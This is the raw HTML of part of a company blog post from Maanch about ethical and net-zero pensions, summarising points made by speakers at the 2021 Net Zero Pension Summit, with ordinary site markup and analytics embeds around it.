<!-- Warmly code -->
<script id="warmly-script-loader" src="https://opps-widget.getwarmly.com/warmly.js?clientId=a22a60cda791eb606b6663204c209bad" defer></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://updates.maanch.com/wp-content/uploads/2025/02/fav-icon.jpg" sizes="32x32" />
<link rel="icon" href="https://updates.maanch.com/wp-content/uploads/2025/02/fav-icon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://updates.maanch.com/wp-content/uploads/2025/02/fav-icon.jpg" />
<meta name="msapplication-TileImage" content="https://updates.maanch.com/wp-content/uploads/2025/02/fav-icon.jpg" />
		<style id="wp-custom-css">
			#cookie-notice * {
    border: 0;
}		</style>
		</head>
<body class="wp-singular post-template post-template-single-lead post-template-single-lead-php single single-post postid-2233 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor cookies-not-set tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring hello-elementor-default elementor-default elementor-kit-3297 elementor-page-5055 tribe-theme-hello-elementor">

<!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WF2F9VQ"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="6367" class="elementor elementor-6367 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3c955ab e-flex e-con-boxed e-con e-parent" data-id="3c955ab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-064d270 elementor-widget elementor-widget-heading" data-id="064d270" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Decoding Effective Stewardship, Recommendations for Impactful &amp; Data driven Stewardship</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4179c92 elementor-widget elementor-widget-heading" data-id="4179c92" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://updates.maanch.com/2025/02/decoding-effective-stewardship/">Download the Whitepaper</a></h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6af4138 e-flex e-con-boxed e-con e-parent" data-id="6af4138" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d1ca552 e-con-full e-flex e-con e-child" data-id="d1ca552" data-element_type="container">
				<div class="elementor-element elementor-element-13c876d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="13c876d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://updates.maanch.com">
			<img width="190" height="54" src="https://updates.maanch.com/wp-content/uploads/2025/01/maanch-logo.svg" class="attachment-full size-full wp-image-4825" alt="" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-fec3ed9 elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="fec3ed9" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY1MDciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35"><path d="M5.83337 8.74992H29.1667" stroke="#17024E" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M5.83337 17.4999H29.1667" stroke="#17024E" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M5.83337 26.2502H29.1667" stroke="#17024E" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"></path></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2ca4347 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="2ca4347" data-element_type="container">
				<div class="elementor-element elementor-element-c8525a9 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c8525a9" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c8525a9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6336"><a target="_blank" href="https://maanch.com/about" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6337"><a class="elementor-item">Solutions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6339"><a target="_blank" href="https://maanch.com/m-invest/engagement-tracker" class="elementor-sub-item">For Investors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6338"><a target="_blank" href="https://maanch.com/for-companies" class="elementor-sub-item">For Companies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6342"><a class="elementor-item">Impact Metrics</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6344"><a target="_blank" href="https://maanch.com/our-metrics/nsi-framework" class="elementor-sub-item">NSI FRAMEWORK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6345"><a target="_blank" href="https://maanch.com/our-metrics/funder-types" class="elementor-sub-item">Maanch Funder Types</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6346"><a class="elementor-item">Resource Centre</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6347"><a href="https://updates.maanch.com/category/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6349"><a href="https://updates.maanch.com/category/whitepapers" class="elementor-sub-item">Whitepaper</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6350"><a href="https://updates.maanch.com/category/press/" class="elementor-sub-item">Press</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6353"><a target="_blank" href="https://maanch.com/contact" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c8525a9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6336"><a target="_blank" href="https://maanch.com/about" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6337"><a class="elementor-item" tabindex="-1">Solutions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6339"><a target="_blank" href="https://maanch.com/m-invest/engagement-tracker" class="elementor-sub-item" tabindex="-1">For Investors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6338"><a target="_blank" href="https://maanch.com/for-companies" class="elementor-sub-item" tabindex="-1">For Companies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6342"><a class="elementor-item" tabindex="-1">Impact Metrics</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6344"><a target="_blank" href="https://maanch.com/our-metrics/nsi-framework" class="elementor-sub-item" tabindex="-1">NSI FRAMEWORK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6345"><a target="_blank" href="https://maanch.com/our-metrics/funder-types" class="elementor-sub-item" tabindex="-1">Maanch Funder Types</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6346"><a class="elementor-item" tabindex="-1">Resource Centre</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6347"><a href="https://updates.maanch.com/category/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6349"><a href="https://updates.maanch.com/category/whitepapers" class="elementor-sub-item" tabindex="-1">Whitepaper</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6350"><a href="https://updates.maanch.com/category/press/" class="elementor-sub-item" tabindex="-1">Press</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6353"><a target="_blank" href="https://maanch.com/contact" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="5055" class="elementor elementor-5055 elementor-location-single post-2233 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-assetmanagement tag-buildbackbetter tag-climateaction tag-esg tag-featured tag-impact" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2302df4 e-flex e-con-boxed e-con e-parent" data-id="2302df4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e598e69 elementor-nav-menu--dropdown-none unique-horizontal-menu elementor-widget elementor-widget-nav-menu" data-id="e598e69" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e598e69" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6168"><a href="https://updates.maanch.com/" class="elementor-item">All</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4988"><a href="https://updates.maanch.com/category/event/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4986"><a href="https://updates.maanch.com/category/blog/" class="elementor-item">Blogs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://updates.maanch.com/category/press/" class="elementor-item">Press</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://updates.maanch.com/category/case-studies/" class="elementor-item">Case Studies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://updates.maanch.com/category/interview-series/" class="elementor-item">Interview Series</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7053"><a href="https://updates.maanch.com/category/whitepapers" class="elementor-item">Whitepaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e598e69" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6168"><a href="https://updates.maanch.com/" class="elementor-item" tabindex="-1">All</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4988"><a href="https://updates.maanch.com/category/event/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4986"><a href="https://updates.maanch.com/category/blog/" class="elementor-item" tabindex="-1">Blogs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://updates.maanch.com/category/press/" class="elementor-item" tabindex="-1">Press</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://updates.maanch.com/category/case-studies/" class="elementor-item" tabindex="-1">Case Studies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://updates.maanch.com/category/interview-series/" class="elementor-item" tabindex="-1">Interview Series</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7053"><a href="https://updates.maanch.com/category/whitepapers" class="elementor-item" tabindex="-1">Whitepaper</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ebf39f elementor-widget elementor-widget-search" data-id="3ebf39f" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://updates.maanch.com" method="get">

				
				<label class="e-search-label" for="search-3ebf39f">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-3ebf39f" placeholder="Search" class="e-search-input" type="search" name="s" value="" autocomplete="on" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-3ebf39f" aria-haspopup="listbox">
					<i aria-hidden="true" class="fas fa-times"></i>										<output id="results-3ebf39f" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><path d="M26.96 25.5197C27.216 25.7757 27.344 26.085 27.344 26.4477C27.344 26.8104 27.216 27.1197 26.96 27.3757C26.704 27.653 26.384 27.7917 26 27.7917C25.616 27.7917 25.296 27.653 25.04 27.3757L20.144 22.4797C18.5227 23.781 16.6773 24.6024 14.608 24.9437C12.624 25.285 10.672 25.125 8.752 24.4637C6.78933 23.8024 5.104 22.693 3.696 21.1357C2.30933 19.5784 1.38133 17.7757 0.912 15.7277C0.485333 13.765 0.538667 11.813 1.072 9.87169C1.648 7.86635 2.672 6.12769 4.144 4.65569C5.63733 3.16235 7.38667 2.12769 9.392 1.55169C11.3333 1.01835 13.2853 0.965019 15.248 1.39169C17.296 1.86102 19.0987 2.79969 20.656 4.20769C22.2133 5.59435 23.3227 7.26902 23.984 9.23169C24.6453 11.1517 24.8053 13.1037 24.464 15.0877C24.1227 17.157 23.3013 19.0024 22 20.6237L26.96 25.5197ZM12.656 22.4797C14.3413 22.4797 15.9093 22.053 17.36 21.1997C18.768 20.3677 19.888 19.2477 20.72 17.8397C21.5733 16.389 22 14.821 22 13.1357C22 11.4504 21.5733 9.88235 20.72 8.43169C19.888 7.02369 18.768 5.90369 17.36 5.07169C15.9093 4.21835 14.3413 3.79169 12.656 3.79169C10.9707 3.79169 9.40267 4.21835 7.952 5.07169C6.544 5.90369 5.424 7.02369 4.592 8.43169C3.73867 9.88235 3.312 11.4504 3.312 13.1357C3.312 14.821 3.73867 16.389 4.592 17.8397C5.424 19.2477 6.544 20.3677 7.952 21.1997C9.40267 22.053 10.9707 22.4797 12.656 22.4797Z" fill="#A9023E"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="3ebf39f-5055">
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-408d3fe e-flex e-con-boxed e-con e-parent" data-id="408d3fe" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-05e1b22 e-con-full e-flex e-con e-child" data-id="05e1b22" data-element_type="container">
				<div class="elementor-element elementor-element-1e9d98b elementor-widget elementor-widget-breadcrumbs" data-id="1e9d98b" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://updates.maanch.com/">Home</a></span> &gt; <span><a href="https://updates.maanch.com/category/blog/">Blog</a></span> &gt; <span class="breadcrumb_last" aria-current="page">The Power of Net Zero Pensions</span></span></p>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-89a9833 e-flex e-con-boxed e-con e-parent" data-id="89a9833" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9c76cfd elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="9c76cfd" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">The Power of Net Zero Pensions</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-fa8e2d9 elementor-widget elementor-widget-post-info" data-id="fa8e2d9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fbccf3e elementor-inline-item" itemprop="author">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Team Maanch					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-5d5bccb elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>June 25, 2021</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d72128e elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>10:06 am</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c96944 elementor-widget elementor-widget-image" data-id="6c96944" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1200" height="675" src="https://updates.maanch.com/wp-content/uploads/2021/06/maanch-blog-topic-Net-Zero-Pensions.jpg" class="attachment-full size-full wp-image-2235" alt="" srcset="https://updates.maanch.com/wp-content/uploads/2021/06/maanch-blog-topic-Net-Zero-Pensions.jpg 1200w, https://updates.maanch.com/wp-content/uploads/2021/06/maanch-blog-topic-Net-Zero-Pensions-300x169.jpg 300w, https://updates.maanch.com/wp-content/uploads/2021/06/maanch-blog-topic-Net-Zero-Pensions-1024x576.jpg 1024w, https://updates.maanch.com/wp-content/uploads/2021/06/maanch-blog-topic-Net-Zero-Pensions-768x432.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bf210ef e-flex e-con-boxed e-con e-parent" data-id="bf210ef" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9fe43e3 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="9fe43e3" data-element_type="container">
		<div class="elementor-element elementor-element-a5ff081 e-con-full e-flex e-con e-child" data-id="a5ff081" data-element_type="container" data-settings="{&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-f2367a9 blog-content-table elementor-widget-tablet__width-initial elementor-toc--minimized-on-tablet elementor-widget elementor-widget-table-of-contents" data-id="f2367a9" data-element_type="widget" data-settings="{&quot;exclude_headings_by_selector&quot;:[],&quot;no_headings_message&quot;:&quot;No headings were found on this page.&quot;,&quot;headings_by_tags&quot;:[&quot;h2&quot;],&quot;marker_view&quot;:&quot;numbers&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
									<div class="elementor-toc__header">
						<h2 class="elementor-toc__header-title">
				Table of Contents			</h2>
										<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand" role="button" tabindex="0" aria-controls="elementor-toc__f2367a9" aria-expanded="true" aria-label="Open table of contents"></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse" role="button" tabindex="0" aria-controls="elementor-toc__f2367a9" aria-expanded="true" aria-label="Close table of contents"></div>
					</div>
				<div id="elementor-toc__f2367a9" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i>			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-3696e8c e-con-full e-flex e-con e-child" data-id="3696e8c" data-element_type="container">
				<div class="elementor-element elementor-element-6815ab5 elementor-widget elementor-widget-text-editor" data-id="6815ab5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Share this piece</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d042b7c elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="d042b7c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-x-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6b33cfa e-con-full e-flex e-con e-child" data-id="6b33cfa" data-element_type="container">
				<div class="elementor-element elementor-element-ead3ccd elementor-widget__width-initial elementor-widget elementor-widget-theme-post-content" data-id="ead3ccd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>At Maanch we wanted to match our pensions with our values. For that reason, we recently signed the <a href="https://makemymoneymatter.co.uk/charter/" target="_blank" rel="noreferrer noopener">Green Pensions Charter</a>, by <a href="https://www.count-us-in.org/en-gb/" target="_blank" rel="noreferrer noopener">Count Us In</a> and <a href="https://makemymoneymatter.co.uk/" target="_blank" rel="noreferrer noopener">Make My Money Matter</a>. Not only this, but each individual Maanch team member has also made a personal commitment to an ethical pension- for example, by reviewing their holdings and moving to more sustainable ESG funds.</p>



<p>In light of our growing interest in the power of pensions and involvement in the ethical pensions movement, we attended the <a href="https://makemymoneymatter.co.uk/2021/06/02/the-worlds-first-net-zero-pension-summit/" target="_blank" rel="noreferrer noopener">Net Zero Pension Summit</a> hosted by Make My Money Matter in early June.</p>



<p>We wanted to share some of our thoughts and reflections as derived from this insightful event. Many thanks to the panellists for providing much of this content.</p>



<h4 class="wp-block-heading" id="h-why-are-our-pensions-so-important"><strong>Why are our pensions so important?</strong></h4>



<p>Speaking at this summit, <a href="https://www.linkedin.com/in/mark-carney-5b9744205/?originalSubdomain=ca" target="_blank" rel="noreferrer noopener">Mark Carney</a>, former governor of the Bank of England, pointed out the immense responsibility that our pension funds hold. They must ensure the financial futures of their beneficiaries. Generally, pensions tend to be the largest pot of money held by any individual.</p>



<p>This means that they have enormous potential: not only to drive financial returns and security but also to further the causes cared about by pension-owners. And, as said by<a href="https://www.linkedin.com/in/helen-dean/" target="_blank" rel="noreferrer noopener"> Helen Dean</a>, CEO of <a href="https://www.nestpensions.org.uk/schemeweb/nest.html" target="_blank" rel="noreferrer noopener">Nest</a>, 90% of eligible people are saving in a pension. Put simply, the sums of money are huge. If put to good use, this can push major positive impact. This is because the owners of pensions- and indeed other asset owners- can put pressure on asset managers, companies and the pensions industry to commit to Net Zero.&nbsp;</p>



<h4 class="wp-block-heading" id="h-why-is-this-so-topical-right-now"><strong>Why is this so topical right now?</strong></h4>



<p>All around the world, people are choosing sustainability. The build-up to COP26 seems to emphasise a<a href="https://updates.maanch.com/2021/05/sustainability-in-the-time-of-climate-crisis/" target="_blank" rel="noreferrer noopener"> real turning-point in attitudes towards climate action and sustainable living.</a></p>



<p>As said by<a href="https://makemymoneymatter.co.uk/about-us/richard-curtis/" target="_blank" rel="noreferrer noopener"> Richard Curtis</a> at this summit, this past year has been an extraordinary one. And not only due to COVID-19. <a href="https://updates.maanch.com/2021/04/racial-justice-and-climate-action/" target="_blank" rel="noreferrer noopener">With the pandemic as the backdrop, the past year has seen a rise in social justice movements</a> such as <a href="https://blacklivesmatter.com/" target="_blank" rel="noreferrer noopener">Black Lives Matter</a> and <a href="https://metoomvmt.org/" target="_blank" rel="noreferrer noopener">Me Too</a>. Simultaneously, extreme storms, apocalyptic wildfires, soaring temperatures and an increase in droughts and floods have put climate change firmly in the spotlight.</p>



<p>The events of the past year have caused a lot of people to reassess and reprioritise. Meanwhile, the pandemic has meant that many people have had a lot more time in which to step back from the fast pace of life and think about what really matters to them. </p>



<p>As Richard Curtis says, people are asking themselves the question: “What can I actually do with my resources to make a change?”</p>



<h4 class="wp-block-heading" id="h-how-has-the-climate-situation-changed-since-paris-5-5-years-ago"><strong>How has the climate situation changed since Paris 5.5 years ago?</strong></h4>



<p>Speaking at this summit, <a href="https://www.linkedin.com/in/christianafigueres/" target="_blank" rel="noreferrer noopener">Christiana Figueres</a> provided some interesting information about how our understanding of climate change has altered since the 2015 <a href="https://unfccc.int/process-and-meetings/the-paris-agreement/the-paris-agreement" target="_blank" rel="noreferrer noopener">Paris Agreement</a>.</p>



<p>1) We are now much more aware of the negative impacts of climate. As mentioned above, we are directly experiencing more of these impacts globally. We understand much more clearly that we are approaching dangerous tipping points in many ecosystems. We have a greater understanding of the consequences of either not acting on climate change or acting too late.</p>



<p>2) We are more aware of the urgency. Around the time of the Paris Agreement, we thought 2050 was a reasonable target. We now know that we have significantly less time &#8211; really by 2030 we need to have slashed our emissions by half.</p>



<p>3) Public expectation is much more vociferous, especially the expectation of youth. There is a strong demand that decision-makers act according to the point of view of the next generation.</p>



<p>4) We have much more understanding of the benefits of decarbonising our polluted global economy, for example safer food production and safer health.</p>



<p>5) Rising commercial value of investments in clean technology.</p>



<p>These five aspects provide us with a very different global context from that of 2015. One thing, however, has not changed. The production of emissions follows the financing. In other words, whatever gets financed will ultimately decide where emissions go. The enormous amount of capital in the public’s combined pensions means the pensions sector could play a crucial leadership role in shifting the future from destruction to regeneration.</p>



<h4 class="wp-block-heading" id="h-risks-and-opportunities"><strong>Risks and opportunities</strong></h4>



<p>Speaking at this summit, <a href="https://corporate-adviser.com/scottish-widows-ceo-antonio-lorenzo-profile-reinventing-widows/" target="_blank" rel="noreferrer noopener">Antonio Lorenzo</a>, CEO of <a href="https://www.scottishwidows.co.uk/index.html" target="_blank" rel="noreferrer noopener">Scottish Widows</a>, pointed out that companies who aren’t adapting their business models risk losing their competitive advantage and falling out of favour with their customers. This in turn has a negative effect on said company’s performance. Integrating ESG considerations therefore makes good financial sense. Conversely, <a href="https://updates.maanch.com/2021/06/investor-esg-engagement-what-is-it-and-why-does-it-matter/" target="_blank" rel="noreferrer noopener">not integrating these factors is a major risk</a>.</p>



<p>Furthermore, employers are increasingly seeing that not only are their customers demanding certain things but so are their employees. At the very least, employees expect ethical pensions.</p>



